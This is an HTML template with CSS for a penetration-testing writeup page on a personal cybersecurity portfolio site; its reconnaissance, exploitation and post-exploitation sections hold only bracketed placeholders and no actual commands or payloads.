

<file: writeup-template.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>[WRITEUP TITLE] - DragonRingki Cybersecurity</title>
    <meta name="description" content="[WRITEUP DESCRIPTION] - A detailed penetration testing writeup by Matthew (DragonRingki)">
    <link rel="stylesheet" href="../styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        /* Writeup-specific styles */
        .writeup-header {
            text-align: center;
            margin-bottom: 40px;
            padding: 30px;
            background: rgba(26, 31, 46, 0.8);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .writeup-meta {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin: 20px 0;
            flex-wrap: wrap;
        }
        
        .meta-badge {
            background: var(--gradient-accent);
            color: var(--primary-dark);
            padding: 8px 16px;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }
        
        .writeup-content {
            max-width: 1000px;
            margin: 0 auto;
        }
        
        .section {
            margin: 30px 0;
            padding: 25px;
            background: rgba(26, 31, 46, 0.6);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .section h3 {
            color: var(--accent-cyan);
            margin-bottom: 15px;
            border-bottom: 2px solid var(--accent-cyan);
            padding-bottom: 10px;
        }
        
        .command-block {
            background: var(--primary-darker);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 20px;
            margin: 15px 0;
            position: relative;
        }
        
        .command-block::before {
            content: '$';
            position: absolute;
            top: 20px;
            left: 15px;
            color: var(--accent-green);
            font-weight: bold;
        }
        
        .command-block code {
            margin-left: 20px;
            background: none;
            color: var(--accent-green);
        }
        
        .highlight-box {
            background: rgba(0, 212, 255, 0.1);
            border-left: 4px solid var(--accent-cyan);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .warning-box {
            background: rgba(255, 107, 53, 0.1);
            border-left: 4px solid var(--accent-orange);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .success-box {
            background: rgba(0, 255, 136, 0.1);
            border-left: 4px solid var(--accent-green);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .back-link {
            display: inline-block;
            margin-bottom: 20px;
            color: var(--accent-cyan);
            text-decoration: none;
            font-weight: 500;
            transition: all 0.3s ease;
        }
        
        .back-link:hover {
            color: var(--accent-green);
            transform: translateX(-5px);
        }
        
        .back-link::before {
            content: '← ';
            margin-right: 5px;
        }
    </style>
</head>
<body>
    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="../about.html">About Me</a></li>
                <li><a href="../portfolio.html">Portfolio</a></li>
                <li><a href="../contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <a href="../portfolio.html" class="back-link">Back to Portfolio</a>
        
        <div class="writeup-header">
            <h1>[WRITEUP TITLE]</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: [DIFFICULTY]</span>
                <span class="meta-badge">Category: [CATEGORY]</span>
                <span class="meta-badge">Platform: [PLATFORM]</span>
                <span class="meta-badge">Date: [DATE]</span>
            </div>
            <p>[WRITEUP DESCRIPTION]</p>
        </div>

        <div class="writeup-content">
            <!-- Overview Section -->
            <div class="section">
                <h3>📋 Overview</h3>
                <p>[Brief overview of the challenge/machine/technique]</p>
            </div>

            <!-- Reconnaissance Section -->
            <div class="section">
                <h3>🔍 Reconnaissance</h3>
                <p>[Initial reconnaissance steps]</p>
                
                <div class="command-block">
                    <code>[command here]</code>
                </div>
                
                <div class="highlight-box">
                    <strong>Key Finding:</strong> [Important discovery]
                </div>
            </div>

            <!-- Enumeration Section -->
            <div class="section">
                <h3>🔎 Enumeration</h3>
                <p>[Service enumeration and information gathering]</p>
                
                <div class="command-block">
                    <code>[enumeration command]</code>
                </div>
            </div>

            <!-- Exploitation Section -->
            <div class="section">
                <h3>⚡ Exploitation</h3>
                <p>[Exploitation steps and techniques used]</p>
                
                <div class="warning-box">
                    <strong>⚠️ Important:</strong> [Safety note or important consideration]
                </div>
                
                <div class="command-block">
                    <code>[exploit command]</code>
                </div>
            </div>

            <!-- Post-Exploitation Section -->
            <div class="section">
                <h3>🎯 Post-Exploitation</h3>
                <p>[Post-exploitation activities and privilege escalation]</p>
                
                <div class="success-box">
                    <strong>✅ Success:</strong> [Achievement or flag capture]
                </div>
            </div>

            <!-- Key Learnings Section -->
            <div class="section">
                <h3>📚 Key Learnings</h3>
                <ul>
                    <li>[Learning point 1]</li>
                    <li>[Learning point 2]</li>
                    <li>[Learning point 3]</li>
                </ul>
            </div>

            <!-- Tools Used Section -->
            <div class="section">
                <h3>🛠️ Tools Used</h3>
                <ul>
                    <li><strong>[Tool Name]:</strong> [Description of usage]</li>
                    <li><strong>[Tool Name]:</strong> [Description of usage]</li>
                </ul>
            </div>

            <!-- References Section -->
            <div class="section">
                <h3>📖 References</h3>
                <ul>
                    <li><a href="[URL]" target="_blank">[Reference Title]</a></li>
                    <li><a href="[URL]" target="_blank">[Reference Title]</a></li>
                </ul>
            </div>
        </div>
    </div>

    <script src="../script.js"></script>
</body>
</html>
</file>


